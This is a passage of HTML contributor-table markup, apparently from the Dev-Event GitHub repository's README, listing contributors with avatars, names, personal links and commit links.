<td align="center" valign="top" width="14.28%"><a href="https://blog.naver.com/zzang9ha"><img src="https://avatars.githubusercontent.com/u/50076031?v=4?s=100" width="100px;" alt="LeeJuHyun"/><br /><sub><b>LeeJuHyun</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=JuHyun419" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/zel0rd"><img src="https://avatars.githubusercontent.com/u/28799597?v=4?s=100" width="100px;" alt="younggil"/><br /><sub><b>younggil</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=zel0rd" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.linkedin.com/in/haeseok/"><img src="https://avatars.githubusercontent.com/u/20268101?v=4?s=100" width="100px;" alt="Haeseok Lee"/><br /><sub><b>Haeseok Lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=haeseoklee" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://instagram.com/choiysapple/"><img src="https://avatars.githubusercontent.com/u/43776784?v=4?s=100" width="100px;" alt="Daegun Choi"/><br /><sub><b>Daegun Choi</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=ChoiysApple" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://ehdwn1991.github.io/"><img src="https://avatars.githubusercontent.com/u/16898745?v=4?s=100" width="100px;" alt="Codex"/><br /><sub><b>Codex</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=ehdwn1991" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://velog.io/@dps0340"><img src="https://avatars.githubusercontent.com/u/32592965?v=4?s=100" width="100px;" alt="jiho lee"/><br /><sub><b>jiho lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=DPS0340" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/MaetDol"><img src="https://avatars.githubusercontent.com/u/20384262?v=4?s=100" width="100px;" alt="MaetDol"/><br /><sub><b>MaetDol</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=MaetDol" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://butter-shower.tistory.com/"><img src="https://avatars.githubusercontent.com/u/32065860?v=4?s=100" width="100px;" alt="Jiyeon Lee"/><br /><sub><b>Jiyeon Lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jiyeoon" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://blog.frec.kr"><img src="https://avatars.githubusercontent.com/u/10742964?v=4?s=100" width="100px;" alt="Myung-Hyun Kim"/><br /><sub><b>Myung-Hyun Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=freckie" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://medium.com/@paikend"><img src="https://avatars.githubusercontent.com/u/26214518?v=4?s=100" width="100px;" alt="Gyeongjun Paik"/><br /><sub><b>Gyeongjun Paik</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=paikend" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://haranglog.tistory.com/"><img src="https://avatars.githubusercontent.com/u/60910665?v=4?s=100" width="100px;" alt="SeungMin"/><br /><sub><b>SeungMin</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=saseungmin" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/mjh0528"><img src="https://avatars.githubusercontent.com/u/54383015?v=4?s=100" width="100px;" alt="Jess"/><br /><sub><b>Jess</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=mjh0528" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Winning-Bean"><img src="https://avatars.githubusercontent.com/u/53260922?v=4?s=100" width="100px;" alt="SeungBeen Wee"/><br /><sub><b>SeungBeen Wee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Winning-Bean" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/rlaekwjd324"><img src="https://avatars.githubusercontent.com/u/54465767?v=4?s=100" width="100px;" alt="rlaekwjd324"/><br /><sub><b>rlaekwjd324</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=rlaekwjd324" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://snowapril.github.io"><img src="https://avatars.githubusercontent.com/u/24654975?v=4?s=100" width="100px;" alt="Snowapril"/><br /><sub><b>Snowapril</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Snowapril" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/GHooN99"><img src="https://avatars.githubusercontent.com/u/53388557?v=4?s=100" width="100px;" alt="KyungHoon Jung"/><br /><sub><b>KyungHoon Jung</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=GHooN99" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://ihp001.tistory.com"><img src="https://avatars.githubusercontent.com/u/47745785?v=4?s=100" width="100px;" alt="INHYO"/><br /><sub><b>INHYO</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=PARKINHYO" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://sumini.dev"><img src="https://avatars.githubusercontent.com/u/48555121?v=4?s=100" width="100px;" alt="Choi Sumin"/><br /><sub><b>Choi Sumin</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=greatSumini" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://url.kr/xwdbtv"><img src="https://avatars.githubusercontent.com/u/67373938?v=4?s=100" width="100px;" alt="kimxwan0319"/><br /><sub><b>kimxwan0319</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=kimxwan0319" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://velog.io/@leeseojune53"><img src="https://avatars.githubusercontent.com/u/61784568?v=4?s=100" width="100px;" alt="Leeseojune"/><br /><sub><b>Leeseojune</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=leeseojune53" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://seongsilyoo.medium.com"><img src="https://avatars.githubusercontent.com/u/19399338?v=4?s=100" width="100px;" alt="Seongsil Yoo"/><br /><sub><b>Seongsil Yoo</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=yooseongsil" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/mushsong"><img src="https://avatars.githubusercontent.com/u/49205133?v=4?s=100" width="100px;" alt="mushsong"/><br /><sub><b>mushsong</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=mushsong" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/suheego"><img src="https://avatars.githubusercontent.com/u/70756464?v=4?s=100" width="100px;" alt="SuHee Go"/><br /><sub><b>SuHee Go</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=suheego" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://jhk0530.medium.com/"><img src="https://avatars.githubusercontent.com/u/6457691?v=4?s=100" width="100px;" alt="Jinhwan Kim"/><br /><sub><b>Jinhwan Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jhk0530" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/rockdam"><img src="https://avatars.githubusercontent.com/u/10398751?v=4?s=100" width="100px;" alt="rockdam"/><br /><sub><b>rockdam</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=rockdam" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://chop-sui.github.io"><img src="https://avatars.githubusercontent.com/u/55661741?v=4?s=100" width="100px;" alt="Jeong Suh"/><br /><sub><b>Jeong Suh</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=chop-sui" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/shinplest"><img src="https://avatars.githubusercontent.com/u/24619485?v=4?s=100" width="100px;" alt="JAIHYOUNG SHIN"/><br /><sub><b>JAIHYOUNG SHIN</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=shinplest" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/zettalyst"><img src="https://avatars.githubusercontent.com/u/71296846?v=4?s=100" width="100px;" alt="Zetta (hogyun.yu)"/><br /><sub><b>Zetta (hogyun.yu)</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=zettalyst" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/chengxxi"><img src="https://avatars.githubusercontent.com/u/71359467?v=4?s=100" width="100px;" alt="Seunghee Han"/><br /><sub><b>Seunghee Han</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=chengxxi" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://ohsuz.dev"><img src="https://avatars.githubusercontent.com/u/59340911?v=4?s=100" width="100px;" alt="Suzie Oh"/><br /><sub><b>Suzie Oh</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=ohsuz" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ydh0213"><img src="https://avatars.githubusercontent.com/u/8025481?v=4?s=100" width="100px;" alt="Daehyun Yoon"/><br /><sub><b>Daehyun Yoon</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=ydh0213" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/skmn3"><img src="https://avatars.githubusercontent.com/u/81291090?v=4?s=100" width="100px;" alt="Sangjin"/><br /><sub><b>Sangjin</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=skmn3" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://bangu4.tistory.com/"><img src="https://avatars.githubusercontent.com/u/26866859?v=4?s=100" width="100px;" alt="Bang Jihoon"/><br /><sub><b>Bang Jihoon</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=bangbangu4" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://youngbin.xyz"><img src="https://avatars.githubusercontent.com/u/1916739?v=4?s=100" width="100px;" alt="Youngbin Han"/><br /><sub><b>Youngbin Han</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=sukso96100" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://facebook.com/thequrian"><img src="https://avatars.githubusercontent.com/u/9678019?v=4?s=100" width="100px;" alt="QURIAN"/><br /><sub><b>QURIAN</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=QURIAN" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Softsquared-Yunix"><img src="https://avatars.githubusercontent.com/u/101088303?v=4?s=100" width="100px;" alt="Softsquared-Yunix"/><br /><sub><b>Softsquared-Yunix</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Softsquared-Yunix" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/jihee-dev"><img src="https://avatars.githubusercontent.com/u/42907876?v=4?s=100" width="100px;" alt="Jihee.Han"/><br /><sub><b>Jihee.Han</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jihee-dev" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/jinsim"><img src="https://avatars.githubusercontent.com/u/62461857?v=4?s=100" width="100px;" alt="BeomJin Kim"/><br /><sub><b>BeomJin Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jinsim" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://happyobo.github.io"><img src="https://avatars.githubusercontent.com/u/44173619?v=4?s=100" width="100px;" alt="happyOBO"/><br /><sub><b>happyOBO</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=happyOBO" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/kangjung"><img src="https://avatars.githubusercontent.com/u/28768760?v=4?s=100" width="100px;" alt="KangJungMin"/><br /><sub><b>KangJungMin</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=kangjung" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/yhkee0404"><img src="https://avatars.githubusercontent.com/u/29868089?v=4?s=100" width="100px;" alt="yhkee0404"/><br /><sub><b>yhkee0404</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=yhkee0404" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="http://gunhoflash.tistory.com"><img src="https://avatars.githubusercontent.com/u/10149370?v=4?s=100" width="100px;" alt="GF"/><br /><sub><b>GF</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=gunhoflash" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://penielcho.com"><img src="https://avatars.githubusercontent.com/u/60251602?v=4?s=100" width="100px;" alt="Peniel Cho | 조용주"/><br /><sub><b>Peniel Cho | 조용주</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=thepenielcho" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://saehyun.kr"><img src="https://avatars.githubusercontent.com/u/80076029?v=4?s=100" width="100px;" alt="임세현"/><br /><sub><b>임세현</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=limsaehyun" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://parkshistory.tistory.com/"><img src="https://avatars.githubusercontent.com/u/26460114?v=4?s=100" width="100px;" alt="Kim Min Gyu"/><br /><sub><b>Kim Min Gyu</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=ysjk2003" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Cardroid"><img src="https://avatars.githubusercontent.com/u/25889754?v=4?s=100" width="100px;" alt="CP6"/><br /><sub><b>CP6</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Cardroid" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://milkclouds.work/"><img src="https://avatars.githubusercontent.com/u/26109705?v=4?s=100" width="100px;" alt="MilkClouds"/><br /><sub><b>MilkClouds</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=MilkClouds" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://jiyusu99.tistory.com"><img src="https://avatars.githubusercontent.com/u/55318618?v=4?s=100" width="100px;" alt="권유리"/><br /><sub><b>권유리</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=YuriKwon" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://about.sungmin.dev"><img src="https://avatars.githubusercontent.com/u/37958836?v=4?s=100" width="100px;" alt="Sungmin Kim"/><br /><sub><b>Sungmin Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=devsungmin" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://nimuseel.dev"><img src="https://avatars.githubusercontent.com/u/48236404?v=4?s=100" width="100px;" alt="Louie(Sumin Lee)"/><br /><sub><b>Louie(Sumin Lee)</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=nimuseel" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/tonyfromundefined"><img src="https://avatars.githubusercontent.com/u/20325202?v=4?s=100" width="100px;" alt="Tony"/><br /><sub><b>Tony</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=tonyfromundefined" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://yonghip.tistory.com/"><img src="https://avatars.githubusercontent.com/u/58303938?v=4?s=100" width="100px;" alt="yonghee Kim"/><br /><sub><b>yonghee Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=hykhhijk" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/june0216"><img src="https://avatars.githubusercontent.com/u/76603301?v=4?s=100" width="100px;" alt="june0216"/><br /><sub><b>june0216</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=june0216" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/BB-choi"><img src="https://avatars.githubusercontent.com/u/78826879?v=4?s=100" width="100px;" alt="BB-choi"/><br /><sub><b>BB-choi</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=BB-choi" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/baekteun"><img src="https://avatars.githubusercontent.com/u/74440939?v=4?s=100" width="100px;" alt="baegteun"/><br /><sub><b>baegteun</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=baekteun" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/HyunGyu-Han"><img src="https://avatars.githubusercontent.com/u/80298175?v=4?s=100" width="100px;" alt="한현규"/><br /><sub><b>한현규</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=HyunGyu-Han" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Snailpong"><img src="https://avatars.githubusercontent.com/u/11583179?v=4?s=100" width="100px;" alt="Seongsu Park"/><br /><sub><b>Seongsu Park</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Snailpong" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://chanos-dev.github.io/"><img src="https://avatars.githubusercontent.com/u/48897081?v=4?s=100" width="100px;" alt="chanos"/><br /><sub><b>chanos</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=chanos-dev" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://lunar-jackrabbit-760.notion.site/Park-Jeyoung-fcd38d99e99f41e09937dc47ffb99b17"><img src="https://avatars.githubusercontent.com/u/59302192?v=4?s=100" width="100px;" alt="박제영"/><br /><sub><b>박제영</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Jeyoung-Park" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://minsoolog.tistory.com/"><img src="https://avatars.githubusercontent.com/u/52095945?v=4?s=100" width="100px;" alt="minsoozz"/><br /><sub><b>minsoozz</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=minsoozz" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/kingsubin"><img src="https://avatars.githubusercontent.com/u/60462865?v=4?s=100" width="100px;" alt="Subin Lee"/><br /><sub><b>Subin Lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=kingsubin" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/jaelyung"><img src="https://avatars.githubusercontent.com/u/61307199?v=4?s=100" width="100px;" alt="jaelyung"/><br /><sub><b>jaelyung</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jaelyung" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://sharechang.notion.site/s-Resume-ca6fb048b1ed47df86bda6161580afe5"><img src="https://avatars.githubusercontent.com/u/86464544?v=4?s=100" width="100px;" alt="박창현"/><br /><sub><b>박창현</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Kid-Chang" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/PARKGAIN"><img src="https://avatars.githubusercontent.com/u/84880886?v=4?s=100" width="100px;" alt="PARK GA IN"/><br /><sub><b>PARK GA IN</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=PARKGAIN" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://sh0116.github.io/ "><img src="https://avatars.githubusercontent.com/u/38518675?v=4?s=100" width="100px;" alt="KIM SEOKHYEON"/><br /><sub><b>KIM SEOKHYEON</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=sh0116" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/junman95"><img src="https://avatars.githubusercontent.com/u/22022776?v=4?s=100" width="100px;" alt="JUNMAN CHOI"/><br /><sub><b>JUNMAN CHOI</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=junman95" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://archive-me-0329.tistory.com/"><img src="https://avatars.githubusercontent.com/u/76769919?v=4?s=100" width="100px;" alt="Nayeon Kim"/><br /><sub><b>Nayeon Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=n-y-kim" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://hyostech.tistory.com/"><img src="https://avatars.githubusercontent.com/u/59387167?v=4?s=100" width="100px;" alt="hyojupark"/><br /><sub><b>hyojupark</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=hyojupark" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/kimsh153"><img src="https://avatars.githubusercontent.com/u/81547954?v=4?s=100" width="100px;" alt="Sunghun Kim"/><br /><sub><b>Sunghun Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=kimsh153" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://jopemachine.github.io/"><img src="https://avatars.githubusercontent.com/u/18283033?v=4?s=100" width="100px;" alt="Gyubong"/><br /><sub><b>Gyubong</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jopemachine" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://jdhyeok.tistory.com/"><img src="https://avatars.githubusercontent.com/u/70086033?v=4?s=100" width="100px;" alt="JDhyeok"/><br /><sub><b>JDhyeok</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=JDhyeok" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://green1052.com"><img src="https://avatars.githubusercontent.com/u/34261355?v=4?s=100" width="100px;" alt="green1052"/><br /><sub><b>green1052</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=green1052" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/jessi68"><img src="https://avatars.githubusercontent.com/u/47855517?v=4?s=100" width="100px;" alt="jessi68"/><br /><sub><b>jessi68</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jessi68" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://hyesungoh.xyz"><img src="https://avatars.githubusercontent.com/u/26461307?v=4?s=100" width="100px;" alt="hyesung oh"/><br /><sub><b>hyesung oh</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=hyesungoh" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://velog.io/@hojin9622"><img src="https://avatars.githubusercontent.com/u/57439651?v=4?s=100" width="100px;" alt="이호진"/><br /><sub><b>이호진</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=HoJin9622" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://about.mele.kr"><img src="https://avatars.githubusercontent.com/u/76844285?v=4?s=100" width="100px;" alt="Me1e"/><br /><sub><b>Me1e</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Me1e" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://minny27.tistory.com/"><img src="https://avatars.githubusercontent.com/u/68800789?v=4?s=100" width="100px;" alt="Will"/><br /><sub><b>Will</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Minny27" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://velog.io/@domo"><img src="https://avatars.githubusercontent.com/u/64088250?v=4?s=100" width="100px;" alt="도모"/><br /><sub><b>도모</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=kdomo" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://winterflower.tistory.com/"><img src="https://avatars.githubusercontent.com/u/76653033?v=4?s=100" width="100px;" alt="Minseon Kim"/><br /><sub><b>Minseon Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=minseonkkim" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/jihyunmoon16"><img src="https://avatars.githubusercontent.com/u/87014797?v=4?s=100" width="100px;" alt="문지현"/><br /><sub><b>문지현</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=jihyunmoon16" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://capelladev.com"><img src="https://avatars.githubusercontent.com/u/16485236?v=4?s=100" width="100px;" alt="Inseo Lee"/><br /><sub><b>Inseo Lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Capella87" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Sn-Kinos"><img src="https://avatars.githubusercontent.com/u/26380261?v=4?s=100" width="100px;" alt="Yoo Dongryul"/><br /><sub><b>Yoo Dongryul</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Sn-Kinos" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://dream-and-develop.tistory.com/"><img src="https://avatars.githubusercontent.com/u/71310074?v=4?s=100" width="100px;" alt="Yebin Lee "/><br /><sub><b>Yebin Lee </b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=YebinLeee" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/kalelpark"><img src="https://avatars.githubusercontent.com/u/86551201?v=4?s=100" width="100px;" alt="Wongi Park"/><br /><sub><b>Wongi Park</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=kalelpark" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://solution-is-here.tistory.com/"><img src="https://avatars.githubusercontent.com/u/104314593?v=4?s=100" width="100px;" alt="YongJun"/><br /><sub><b>YongJun</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=yongjun-hong" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://rnokhs.tistory.com/"><img src="https://avatars.githubusercontent.com/u/72328687?v=4?s=100" width="100px;" alt="Hansu Kim"/><br /><sub><b>Hansu Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=mokhs00" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.instagram.com/haeunkim.on/"><img src="https://avatars.githubusercontent.com/u/76644652?v=4?s=100" width="100px;" alt="Hani Kim"/><br /><sub><b>Hani Kim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=chamroro" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://cuspymd.github.io"><img src="https://avatars.githubusercontent.com/u/8870299?v=4?s=100" width="100px;" alt="Myoungdo Park"/><br /><sub><b>Myoungdo Park</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=cuspymd" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://shiftpsh.com"><img src="https://avatars.githubusercontent.com/u/4417431?v=4?s=100" width="100px;" alt="Suhyun Park"/><br /><sub><b>Suhyun Park</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=shiftpsh" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/ij5"><img src="https://avatars.githubusercontent.com/u/55607202?v=4?s=100" width="100px;" alt="Jaehee Lee"/><br /><sub><b>Jaehee Lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=ij5" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/dmswl98"><img src="https://avatars.githubusercontent.com/u/76807107?v=4?s=100" width="100px;" alt="cje"/><br /><sub><b>cje</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=dmswl98" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://www.pigno.se"><img src="https://avatars.githubusercontent.com/u/7090315?v=4?s=100" width="100px;" alt="Sungmin Han"/><br /><sub><b>Sungmin Han</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=KennethanCeyer" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/soonki-98"><img src="https://avatars.githubusercontent.com/u/63432381?v=4?s=100" width="100px;" alt="순기로운생활"/><br /><sub><b>순기로운생활</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=soonki-98" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.youtube.com/c/todaycode"><img src="https://avatars.githubusercontent.com/u/1324021?v=4?s=100" width="100px;" alt="Joeun Park"/><br /><sub><b>Joeun Park</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=corazzon" title="Code">💻</a></td>
